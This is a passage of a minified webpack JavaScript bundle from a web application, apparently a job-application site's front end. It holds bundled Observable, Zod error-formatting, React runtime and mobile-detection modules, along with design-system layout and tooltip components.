t.subscribe({next:function(t){var a=!i;if(i=!0,!a||r)try{o=e(o,t)}catch(e){return n.error(e)}else o=t},error:function(e){n.error(e)},complete:function(){if(!i&&!r)return n.error(TypeError("Cannot reduce an empty sequence"));n.next(o),n.complete()}})})},t.concat=function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];var i=p(this);return new i(function(t){var r,a=0;return!function e(o){r=o.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){a===n.length?(r=void 0,t.complete()):e(i.from(n[a++]))}})}(e),function(){r&&(r.unsubscribe(),r=void 0)}})},t.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var n=p(this);return new n(function(r){var i=[],a=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return r.error(e)}var a=n.from(t).subscribe({next:function(e){r.next(e)},error:function(e){r.error(e)},complete:function(){var e=i.indexOf(a);e>=0&&i.splice(e,1),o()}});i.push(a)},error:function(e){r.error(e)},complete:function(){o()}});function o(){a.closed&&0===i.length&&r.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),a.unsubscribe()}})},t[c]=function(){return this},e.from=function(t){var n="function"==typeof this?this:e;if(null==t)throw TypeError(t+" is not an object");var i=f(t,c);if(i){var a=i.call(t);if(Object(a)!==a)throw TypeError(a+" is not an object");return a instanceof w&&a.constructor===n?a:new n(function(e){return a.subscribe(e)})}if(l("iterator")&&(i=f(t,u)))return new n(function(e){m(function(){if(!e.closed){for(var n,a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return r(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}}(e))){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}(i.call(t));!(n=a()).done;){var o=n.value;if(e.next(o),e.closed)return}e.complete()}})});if(Array.isArray(t))return new n(function(e){m(function(){if(!e.closed){for(var n=0;n<t.length;++n)if(e.next(t[n]),e.closed)return;e.complete()}})});throw TypeError(t+" is not observable")},e.of=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return new("function"==typeof this?this:e)(function(e){m(function(){if(!e.closed){for(var t=0;t<n.length;++t)if(e.next(n[t]),e.closed)return;e.complete()}})})},a(e,null,[{key:d,get:function(){return this}}]),e}();o()&&Object.defineProperty(w,Symbol("extensions"),{value:{symbol:c,hostReportError:h},configurable:!0})},68825:(e,t,n)=>{n.d(t,{EJ:()=>o,bp:()=>s,qg:()=>a,xL:()=>l});var r=n(54474),i=n(81647);let a=r.Tj(i.g),o=r.Rb(i.g),l=r.Od(i.g),s=r.wG(i.g)},69172:(e,t,n)=>{n.d(t,{OC:()=>i,yo:()=>a});var r=n(70855);function i(e){var t,n;let i=Number.MAX_SAFE_INTEGER,a=null,o=-1;for(let t=0;t<e.length;++t){let l=e[t],s=function(e){let t=0;for(;t<e.length&&(0,r.i0)(e.charCodeAt(t));)++t;return t}(l);s!==l.length&&(a=null!=(n=a)?n:t,o=t,0!==t&&s<i&&(i=s))}return e.map((e,t)=>0===t?e:e.slice(i)).slice(null!=(t=a)?t:0,o+1)}function a(e,t){let n=e.replace(/"""/g,'\\"""'),i=n.split(/\r\n|[\n\r]/g),a=1===i.length,o=i.length>1&&i.slice(1).every(e=>0===e.length||(0,r.i0)(e.charCodeAt(0))),l=n.endsWith('\\"""'),s=e.endsWith('"')&&!l,u=e.endsWith("\\"),c=s||u,d=!(null!=t&&t.minimize)&&(!a||e.length>70||c||o||l),f="",p=a&&(0,r.i0)(e.charCodeAt(0));return(d&&!p||o)&&(f+=`
`),f+=n,(d||c)&&(f+=`
`),'"""'+f+'"""'}},69509:(e,t,n)=>{n.d(t,{J:()=>o});var r=n(86070),i=n(5370),a=n(47220);let o=e=>{let{children:t,iconPosition:n,className:o}=e;return(0,r.jsxs)(i.a,{component:"span",paddingRight:"leading"===n?a.e:void 0,paddingLeft:"trailing"===n?a.e:void 0,className:["_1nv2o6i0",o],"aria-hidden":!0,children:["leading"===n?t:void 0,"⁠","trailing"===n?t:void 0]})}},69713:(e,t,n)=>{function r(e){var t=e.match(/^var\((.*)\)$/);return t?t[1]:e}function i(e,t){var n={};if("object"==typeof t)!function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={};for(var a in t){var o=t[a],l=[...r,a];"string"==typeof o||"number"==typeof o||null==o?i[a]=n(o,l):"object"!=typeof o||Array.isArray(o)?console.warn('Skipping invalid key "'.concat(l.join("."),'". Should be a string, number, null or object. Received: "').concat(Array.isArray(o)?"Array":typeof o,'"')):i[a]=e(o,n,l)}return i}(t,(t,i)=>{null!=t&&(n[r(function(e,t){var n=e;for(var r of t){if(!(r in n))throw Error("Path ".concat(t.join(" -> ")," does not exist in object"));n=n[r]}return n}(e,i))]=String(t))});else for(var i in e){var a=e[i];null!=a&&(n[r(i)]=a)}return Object.defineProperty(n,"toString",{value:function(){return Object.keys(this).map(e=>"".concat(e,":").concat(this[e])).join(";")},writable:!1}),n}n.d(t,{D:()=>i})},70855:(e,t,n)=>{function r(e){return 9===e||32===e}function i(e){return e>=48&&e<=57}function a(e){return e>=97&&e<=122||e>=65&&e<=90}function o(e){return a(e)||95===e}function l(e){return a(e)||i(e)||95===e}n.d(t,{i0:()=>r,un:()=>o,xr:()=>l,yp:()=>i})},72337:(e,t,n)=>{n.d(t,{LW:()=>o,Tq:()=>i,ao:()=>a,g1:()=>r});let r="seek:questionnaire:save",i={data:null,isError:!0},a={data:null,isError:!1},o=8},72692:(e,t,n)=>{n.d(t,{v:()=>i});var r=new Map;function i(e){var t=r.get(e)||1;return r.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},72729:(e,t,n)=>{n(20655)},73345:(e,t,n)=>{n.d(t,{A:()=>l,V:()=>s});var r=n(10800),i=n(59015),a=new WeakSet;function o(e){!(e.size<=(e.max||-1))&&(a.has(e)||(a.add(e),setTimeout(function(){e.clean(),a.delete(e)},100)))}var l=function(e,t){var n=new r.l(e,t);return n.set=function(e,t){var n=r.l.prototype.set.call(this,e,t);return o(this),n},n},s=function(e,t){var n=new i.C(e,t);return n.set=function(e,t){var n=i.C.prototype.set.call(this,e,t);return o(this),n},n}},74681:(e,t,n)=>{n.d(t,{c:()=>s});var r=n(43853),i=n(23858),a=n(3575),o={top:"vui4gy0",bottom:"vui4gy1"};let l={top:{mobile:{gutter:"vui4gy2",xxsmall:"vui4gy3",xsmall:"vui4gy4",small:"vui4gy5",medium:"vui4gy6",large:"vui4gy7",xlarge:"vui4gy8",xxlarge:"vui4gy9",xxxlarge:"vui4gya",none:"vui4gyb"},tablet:{gutter:"vui4gyc",xxsmall:"vui4gyd",xsmall:"vui4gye",small:"vui4gyf",medium:"vui4gyg",large:"vui4gyh",xlarge:"vui4gyi",xxlarge:"vui4gyj",xxxlarge:"vui4gyk",none:"vui4gyl"},desktop:{gutter:"vui4gym",xxsmall:"vui4gyn",xsmall:"vui4gyo",small:"vui4gyp",medium:"vui4gyq",large:"vui4gyr",xlarge:"vui4gys",xxlarge:"vui4gyt",xxxlarge:"vui4gyu",none:"vui4gyv"},wide:{gutter:"vui4gyw",xxsmall:"vui4gyx",xsmall:"vui4gyy",small:"vui4gyz",medium:"vui4gy10",large:"vui4gy11",xlarge:"vui4gy12",xxlarge:"vui4gy13",xxxlarge:"vui4gy14",none:"vui4gy15"}},right:{mobile:{gutter:"vui4gy3e",xxsmall:"vui4gy3f",xsmall:"vui4gy3g",small:"vui4gy3h",medium:"vui4gy3i",large:"vui4gy3j",xlarge:"vui4gy3k",xxlarge:"vui4gy3l",xxxlarge:"vui4gy3m",none:"vui4gy3n"},tablet:{gutter:"vui4gy3o",xxsmall:"vui4gy3p",xsmall:"vui4gy3q",small:"vui4gy3r",medium:"vui4gy3s",large:"vui4gy3t",xlarge:"vui4gy3u",xxlarge:"vui4gy3v",xxxlarge:"vui4gy3w",none:"vui4gy3x"},desktop:{gutter:"vui4gy3y",xxsmall:"vui4gy3z",xsmall:"vui4gy40",small:"vui4gy41",medium:"vui4gy42",large:"vui4gy43",xlarge:"vui4gy44",xxlarge:"vui4gy45",xxxlarge:"vui4gy46",none:"vui4gy47"},wide:{gutter:"vui4gy48",xxsmall:"vui4gy49",xsmall:"vui4gy4a",small:"vui4gy4b",medium:"vui4gy4c",large:"vui4gy4d",xlarge:"vui4gy4e",xxlarge:"vui4gy4f",xxxlarge:"vui4gy4g",none:"vui4gy4h"}},bottom:{mobile:{gutter:"vui4gy16",xxsmall:"vui4gy17",xsmall:"vui4gy18",small:"vui4gy19",medium:"vui4gy1a",large:"vui4gy1b",xlarge:"vui4gy1c",xxlarge:"vui4gy1d",xxxlarge:"vui4gy1e",none:"vui4gy1f"},tablet:{gutter:"vui4gy1g",xxsmall:"vui4gy1h",xsmall:"vui4gy1i",small:"vui4gy1j",medium:"vui4gy1k",large:"vui4gy1l",xlarge:"vui4gy1m",xxlarge:"vui4gy1n",xxxlarge:"vui4gy1o",none:"vui4gy1p"},desktop:{gutter:"vui4gy1q",xxsmall:"vui4gy1r",xsmall:"vui4gy1s",small:"vui4gy1t",medium:"vui4gy1u",large:"vui4gy1v",xlarge:"vui4gy1w",xxlarge:"vui4gy1x",xxxlarge:"vui4gy1y",none:"vui4gy1z"},wide:{gutter:"vui4gy20",xxsmall:"vui4gy21",xsmall:"vui4gy22",small:"vui4gy23",medium:"vui4gy24",large:"vui4gy25",xlarge:"vui4gy26",xxlarge:"vui4gy27",xxxlarge:"vui4gy28",none:"vui4gy29"}},left:{mobile:{gutter:"vui4gy2a",xxsmall:"vui4gy2b",xsmall:"vui4gy2c",small:"vui4gy2d",medium:"vui4gy2e",large:"vui4gy2f",xlarge:"vui4gy2g",xxlarge:"vui4gy2h",xxxlarge:"vui4gy2i",none:"vui4gy2j"},tablet:{gutter:"vui4gy2k",xxsmall:"vui4gy2l",xsmall:"vui4gy2m",small:"vui4gy2n",medium:"vui4gy2o",large:"vui4gy2p",xlarge:"vui4gy2q",xxlarge:"vui4gy2r",xxxlarge:"vui4gy2s",none:"vui4gy2t"},desktop:{gutter:"vui4gy2u",xxsmall:"vui4gy2v",xsmall:"vui4gy2w",small:"vui4gy2x",medium:"vui4gy2y",large:"vui4gy2z",xlarge:"vui4gy30",xxlarge:"vui4gy31",xxxlarge:"vui4gy32",none:"vui4gy33"},wide:{gutter:"vui4gy34",xxsmall:"vui4gy35",xsmall:"vui4gy36",small:"vui4gy37",medium:"vui4gy38",large:"vui4gy39",xlarge:"vui4gy3a",xxlarge:"vui4gy3b",xxxlarge:"vui4gy3c",none:"vui4gy3d"}}},s=(e,t)=>t?(0,r.A)(["top"===e||"bottom"===e?o[e]:void 0,((e,t,n,o,l)=>{if("string"==typeof e||"number"==typeof e)return t[e];let s=(0,a.tj)(e),[u,c,d,f]=(0,i.N)([s.mobile??null,s.tablet??null,s.desktop??null,s.wide??null]),p=t[u],h=n[c],m=o[d],v=l[f];return(0,r.A)(p,h,m,v)})(t,l[e].mobile,l[e].tablet,l[e].desktop,l[e].wide)]):null},74823:(e,t,n)=>{n.d(t,{Nn:()=>i,ge:()=>r,w3:()=>a});let r=(e,t,n)=>{null==n||n.addEventListener(e,t)},i=(e,t,n)=>{null==n||n.removeEventListener(e,t)},a=(e,t)=>new Promise(n=>{e.dispatchEvent(new CustomEvent(t,{detail:{handler:e=>{n(e)}}}))})},75440:(e,t,n)=>{n.d(t,{w:()=>r});function r(e,t,n){var r=[];e.forEach(function(e){return e[t]&&r.push(e)}),r.forEach(function(e){return e[t](n)})}},75599:e=>{e.exports=i,e.exports.isMobile=i,e.exports.default=i;let t=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|samsungbrowser.*mobile|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,n=/CrOS/,r=/android|ipad|playbook|silk/i;function i(e){e||(e={});let i=e.ua;if(i||"undefined"==typeof navigator||(i=navigator.userAgent),i&&i.headers&&"string"==typeof i.headers["user-agent"]&&(i=i.headers["user-agent"]),"string"!=typeof i)return!1;let a=t.test(i)&&!n.test(i)||!!e.tablet&&r.test(i);return!a&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&-1!==i.indexOf("Macintosh")&&-1!==i.indexOf("Safari")&&(a=!0),a}},75866:(e,t,n)=>{n.d(t,{JM:()=>s,Kd:()=>l,S1:()=>f,Wk:()=>u,ZC:()=>c,a$:()=>o,sR:()=>d});var r=n(32410),i=n(99237);let a=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,i.jsonStringifyReplacer,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},o=(0,r.xI)("$ZodError",a),l=(0,r.xI)("$ZodError",a,{Parent:Error});function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e.message,n={},r=[];for(let i of e.issues)i.path.length>0?(n[i.path[0]]=n[i.path[0]]||[],n[i.path[0]].push(t(i))):r.push(t(i));return{formErrors:r,fieldErrors:n}}function u(e,t){let n=t||function(e){return e.message},r={_errors:[]},i=e=>{for(let t of e.issues)if("invalid_union"===t.code&&t.errors.length)t.errors.map(e=>i({issues:e}));else if("invalid_key"===t.code)i({issues:t.issues});else if("invalid_element"===t.code)i({issues:t.issues});else if(0===t.path.length)r._errors.push(n(t));else{let e=r,i=0;for(;i<t.path.length;){let r=t.path[i];i===t.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(n(t))):e[r]=e[r]||{_errors:[]},e=e[r],i++}}};return i(e),r}function c(e,t){let n=t||function(e){return e.message},r={errors:[]},i=function(e){var t,a;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];for(let l of e.issues)if("invalid_union"===l.code&&l.errors.length)l.errors.map(e=>i({issues:e},l.path));else if("invalid_key"===l.code)i({issues:l.issues},l.path);else if("invalid_element"===l.code)i({issues:l.issues},l.path);else{let e=[...o,...l.path];if(0===e.length){r.errors.push(n(l));continue}let i=r,s=0;for(;s<e.length;){let r=e[s],o=s===e.length-1;"string"==typeof r?(i.properties??(i.properties={}),(t=i.properties)[r]??(t[r]={errors:[]}),i=i.properties[r]):(i.items??(i.items=[]),(a=i.items)[r]??(a[r]={errors:[]}),i=i.items[r]),o&&i.errors.push(n(l)),s++}}};return i(e),r}function d(e){let t=[];for(let n of e.map(e=>"object"==typeof e?e.key:e))"number"==typeof n?t.push(`[${n}]`):"symbol"==typeof n?t.push(`[${JSON.stringify(String(n))}]`):/[^\w$]/.test(n)?t.push(`[${JSON.stringify(n)}]`):(t.length&&t.push("."),t.push(n));return t.join("")}function f(e){let t=[];for(let r of[...e.issues].sort((e,t)=>(e.path??[]).length-(t.path??[]).length)){var n;t.push(`✖ ${r.message}`),null!=(n=r.path)&&n.length&&t.push(`  → at ${d(r.path)}`)}return t.join(`
`)}},76368:(e,t,n)=>{function r(e){return function e(t,n){switch(typeof t){case"string":return JSON.stringify(t);case"function":return t.name?`[function ${t.name}]`:"[function]";case"object":return function(t,n){if(null===t)return"null";if(n.includes(t))return"[Circular]";let r=[...n,t];if("function"==typeof t.toJSON){let n=t.toJSON();if(n!==t)return"string"==typeof n?n:e(n,r)}else if(Array.isArray(t)){var i=t,a=r;if(0===i.length)return"[]";if(a.length>2)return"[Array]";let n=Math.min(10,i.length),o=i.length-n,l=[];for(let t=0;t<n;++t)l.push(e(i[t],a));return 1===o?l.push("... 1 more item"):o>1&&l.push(`... ${o} more items`),"["+l.join(", ")+"]"}var o=t,l=r;let s=Object.entries(o);return 0===s.length?"{}":l.length>2?"["+function(e){let t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){let t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return t}(o)+"]":"{ "+s.map(t=>{let[n,r]=t;return n+": "+e(r,l)}).join(", ")+" }"}(t,n);default:return String(t)}}(e,[])}n.d(t,{N:()=>r})},76688:(e,t,n)=>{n.d(t,{M_:()=>h,RK:()=>p,bD:()=>v});var r=n(43853),i=n(30758),a=n(16199),o=n(41971),l=n(58078),s=n(85088),u=n(47131),c=n(34007),d=n(19966),f=n(45517);let p=function(){let{size:e="standard",crop:t=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.A)(c.Ej,f.az[e],{[c.CA]:t})},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"standard";return(0,r.A)(c.ro[e],d.x[e])},m={uppercase:"none",lowercase:"none"},v=function(e){let{size:t,tone:n,alignY:r,data:c,title:d,titleId:p,...v}=e,{verticalCorrection:y=m}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},g=(0,i.useContext)(o.h),b=(0,i.useContext)(a.A),k=f.rR[n||(null==g?void 0:g.tone)||"neutral"],_=!n&&(b||null!=g&&g.tone)?void 0:k,w=!!(g||b),x=d?{title:d,titleId:p,role:"img"}:{"aria-hidden":!0};return"fill"===t?{isInline:!1,svgProps:{width:"full",height:"full",display:"block",className:_,...(0,s.a)({data:c,validateRestProps:v}),...x}}:{isInline:w,svgProps:{className:[_,w?[(0,l.m)({alignY:r||"uppercase",verticalCorrection:y[r||"uppercase"]})]:[(0,u.F)({display:"block"}),h(t)]],...(0,s.a)({data:c,validateRestProps:v}),...x}}}},77338:(e,t,n)=>{n.d(t,{E:()=>u});var r=n(86070),i=n(30758),a=n(19581),o=n(89029),l=n(39497),s=n(41971);let u=e=>{let{size:t,tone:n,weight:u,maxLines:c,baseline:d=!0,...f}=e,{size:p,weight:h,tone:m,maxLines:v}=(0,l.g)({size:t,weight:u,tone:n,maxLines:c}),y=(0,i.useMemo)(()=>({tone:m,size:p,weight:h,baseline:d}),[m,p,h,d]);return(0,r.jsx)(s.h.Provider,{value:y,children:(0,r.jsx)(o.o,{maxLines:v,...f,className:(0,a.U)(y)})})}},77462:(e,t,n)=>{var r=n(30758),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,l=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,n){var r,a={},u=null,c=null;for(r in void 0!==n&&(u=""+n),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(c=t.ref),t)o.call(t,r)&&!s.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===a[r]&&(a[r]=t[r]);return{$$typeof:i,type:e,key:u,ref:c,props:a,_owner:l.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},77541:(e,t,n)=>{var r;function i(e){return!!e&&e<7}n.d(t,{bi:()=>i,pT:()=>r}),function(e){e[e.loading=1]="loading",e[e.setVariables=2]="setVariables",e[e.fetchMore=3]="fetchMore",e[e.refetch=4]="refetch",e[e.poll=6]="poll",e[e.ready=7]="ready",e[e.error=8]="error"}(r||(r={}))},77631:(e,t,n)=>{n.r(t),n.d(t,{ZodISODate:()=>u,ZodISODateTime:()=>l,ZodISODuration:()=>p,ZodISOTime:()=>d,date:()=>c,datetime:()=>s,duration:()=>h,time:()=>f});var r=n(32410),i=n(94753),a=n(93285),o=n(50550);let l=r.xI("ZodISODateTime",(e,t)=>{i.Ko.init(e,t),o.EB.init(e,t)});function s(e){return a.G1(l,e)}let u=r.xI("ZodISODate",(e,t)=>{i.v1.init(e,t),o.EB.init(e,t)});function c(e){return a.db(u,e)}let d=r.xI("ZodISOTime",(e,t)=>{i.Ax.init(e,t),o.EB.init(e,t)});function f(e){return a.Kn(d,e)}let p=r.xI("ZodISODuration",(e,t)=>{i.$N.init(e,t),o.EB.init(e,t)});function h(e){return a.f2(p,e)}},78724:(e,t,n)=>{n.d(t,{p:()=>i});var r=n(72692);function i(e,t){void 0===t&&(t=0);var n=(0,r.v)("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?n:t},t).split(JSON.stringify(n)).join("<undefined>")}},81223:(e,t,n)=>{n.d(t,{V:()=>p});var r=n(86070),i=n(30758),a=n(84263),o=n(23858),l=n(34901),s=n(5370),u=n(19207),c=n(85088),d={"1/2":"_1g7x8bk1","1/3":"_1g7x8bk2","2/3":"_1g7x8bk3","1/4":"_1g7x8bk4","3/4":"_1g7x8bk5","1/5":"_1g7x8bk6","2/5":"_1g7x8bk7","3/5":"_1g7x8bk8","4/5":"_1g7x8bk9"},f=n(3575);let p=e=>{let{component:t,children:n,data:p,width:h,hideBelow:m,hideAbove:v,...y}=e,{collapseMobile:g,collapseTablet:b,collapseDesktop:k,mobileSpace:_,tabletSpace:w,desktopSpace:x,wideSpace:S,align:z,component:q}=(0,i.useContext)(u.d),[C,E,T,A]=(0,l.W)({below:m,above:v}),P=g||b||k,{mobile:O="flexStart",tablet:j=O,desktop:I=j}=(0,f.tj)((0,a.F)(z)||"flexStart"),N={mobile:g&&"flexStart"!==O,tablet:b&&"flexStart"!==j,desktop:k&&"flexStart"!==I},M={mobile:N.mobile?"flex":"block",tablet:N.tablet?"flex":"block",desktop:N.desktop?"flex":"block",wide:"block"};return(0,r.jsx)(s.a,{component:t||(e=>"span"===e?"span":"ol"===e||"ul"===e?"li":"div")(q),display:(0,o.N)([C?"none":M.mobile,E?"none":M.tablet,T?"none":M.desktop,A?"none":M.wide]),minWidth:0,width:"content"!==h?"full":void 0,flexShrink:h?0:void 0,flexGrow:+!h,className:[P?"_1g7x8bk0":null,"content"!==h?d[h]:null],paddingLeft:(0,o.N)([g?"none":_,b?"none":w,k?"none":x,S]),paddingTop:P?(0,o.N)([g?_:"none",b?w:"none",k?x:"none","none"]):void 0,justifyContent:P?(0,o.N)([N.mobile?O:null,N.tablet?j:null,N.desktop?I:null,null]):void 0,...(0,c.a)({data:p,validateRestProps:y}),children:n})}},81647:(e,t,n)=>{n.d(t,{G:()=>l,g:()=>s});var r=n(75866),i=n(32410),a=n(99237);let o=(e,t)=>{r.a$.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>r.Wk(e,t)},flatten:{value:t=>r.JM(e,t)},addIssue:{value:t=>{e.issues.push(t),e.message=JSON.stringify(e.issues,a.jsonStringifyReplacer,2)}},addIssues:{value:t=>{e.issues.push(...t),e.message=JSON.stringify(e.issues,a.jsonStringifyReplacer,2)}},isEmpty:{get:()=>0===e.issues.length}})},l=i.xI("ZodError",o),s=i.xI("ZodError",o,{Parent:Error})},82091:(e,t,n)=>{n.d(t,{E:()=>r,N:()=>i}),n(18013);var r="_169q5vb0",i={article:"_169q5vb1",aside:"_169q5vb1",details:"_169q5vb1",figcaption:"_169q5vb1",figure:"_169q5vb1",footer:"_169q5vb1",header:"_169q5vb1",hgroup:"_169q5vb1",menu:"_169q5vb1",nav:"_169q5vb1",section:"_169q5vb1",ul:"_169q5vb3",ol:"_169q5vb3",blockquote:"_169q5vb4",q:"_169q5vb4",body:"_169q5vb2",a:"_169q5vbg _169q5vb8",table:"_169q5vb5",mark:"_169q5vba _169q5vb7",select:"_169q5vb1 _169q5vb6 _169q5vb7 _169q5vb8 _169q5vbb",button:"_169q5vb7 _169q5vb8",textarea:"_169q5vb1 _169q5vb6 _169q5vb7 _169q5vb8",input:"_169q5vb1 _169q5vb6 _169q5vb7 _169q5vb8 _169q5vbd"}},82510:(e,t,n)=>{n.d(t,{T:()=>s});var r=n(86070),i=n(8143),a=n(44549),o=n(91414),l=n(41971);let s=e=>{let{children:t,container:n}=e,{vanillaTheme:s}=(0,a.j)();return(0,i.createPortal)((0,r.jsx)(l.h.Provider,{value:null,children:(0,r.jsx)(o._,{theme:s,setDefaultTextTones:!0,children:t})}),n??document.body)}},83427:(e,t,n)=>{n.d(t,{EZ:()=>s,HT:()=>r,Iu:()=>l,Wp:()=>i,X2:()=>o,Xs:()=>a});let r="seek:draft:save",i="Select a workplace option",a=30,o=998,l=660,s=400},83727:(e,t)=>{var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,o=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,s=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,k=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case l:case o:case p:return e;default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case s:return e;default:return t}}case i:return t}}}function w(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=s,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=o,t.Suspense=p,t.isAsyncMode=function(e){return w(e)||_(e)===c},t.isConcurrentMode=w,t.isContextConsumer=function(e){return _(e)===u},t.isContextProvider=function(e){return _(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===m},t.isPortal=function(e){return _(e)===i},t.isProfiler=function(e){return _(e)===l},t.isStrictMode=function(e){return _(e)===o},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===l||e===o||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===s||e.$$typeof===u||e.$$typeof===f||e.$$typeof===g||e.$$typeof===b||e.$$typeof===k||e.$$typeof===y)},t.typeOf=_},83764:(e,t,n)=>{n.d(t,{r:()=>_});var r=n(86070),i=n(69713),a=n(75599),o=n.n(a),l=n(30758),s=n(36363),u=n(12996),c=n(5370),d=n(1803),f=n(97122),p=n(39497),h=n(43662),m=n(44549),v={top:"_1fkg4lm5 _1fkg4lm4",bottom:"_1fkg4lm6 _1fkg4lm4"};let y="xxsmall",g=(0,l.createContext)(!1),b=e=>{let{children:t}=e,n=(0,m.j)().name;return(0,r.jsx)(p.I,{size:"docs"===n?"small":void 0,weight:"medium",children:t})},k=e=>{let{inferredPlacement:t,arrowLeftOffset:n,children:a}=e;return(0,r.jsx)(c.a,{textAlign:"left",boxShadow:"large",background:"neutral",borderRadius:"large",padding:"small",marginX:y,className:["_1fkg4lm0","_1fkg4lm2"],children:(0,r.jsxs)(b,{children:[(0,r.jsx)(c.a,{className:"_1fkg4lm1",zIndex:1,position:"relative",children:a}),(0,r.jsx)(c.a,{position:"fixed",background:"neutral",className:v[t],style:(0,i.D)({"var(--_1fkg4lm3)":`${n}px`})})]})})},_=e=>{let{id:t,tooltip:n,placement:i="top",children:a}=e,c=(0,s.z)(t),p=(0,l.useRef)(null),m=(0,l.useRef)(null),[v,b]=(0,l.useState)(!1),[_,w]=(0,l.useState)(void 0),[x,S]=(0,l.useState)(void 0),{grid:z,space:q}=(0,h.G)(),C=(0,l.useContext)(g),E=(0,l.useRef)(o()()).current,T=(0,l.useRef)(null),A=!!C||v;(0,l.useEffect)(()=>{let e=new IntersectionObserver(e=>{let[t]=e;T.current=t.isIntersecting});m.current&&e.observe(m.current);let t=()=>{(T.current||null===T.current)&&b(!1)},n={capture:!0,passive:!0};return document.addEventListener("scroll",t,n),()=>{e.disconnect(),document.removeEventListener("scroll",t,n)}},[]),(0,l.useEffect)(()=>{let e=()=>b(!v),t=()=>b(!0),n=()=>b(!1);return m.current&&(m.current.addEventListener("blur",n),E?m.current.addEventListener("click",e):(m.current.addEventListener("focus",t),m.current.addEventListener("mouseenter",t),m.current.addEventListener("mouseleave",n))),()=>{m.current&&(m.current.removeEventListener("blur",n),E?m.current.removeEventListener("click",e):(m.current.removeEventListener("focus",t),m.current.removeEventListener("mouseenter",t),m.current.removeEventListener("mouseleave",n)))}},[v,E]);let P=()=>{let e=()=>{p.current&&S(p.current.getBoundingClientRect()),m.current&&w(m.current.getBoundingClientRect())};setTimeout(()=>{let t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)},f.G/2)};(0,u.E)(()=>{if(A)return P(),window.addEventListener("resize",P),()=>{window.removeEventListener("resize",P)}},[A]);let O=i,j=0;if(x&&_){O=x.top>_.top?"bottom":"top";let 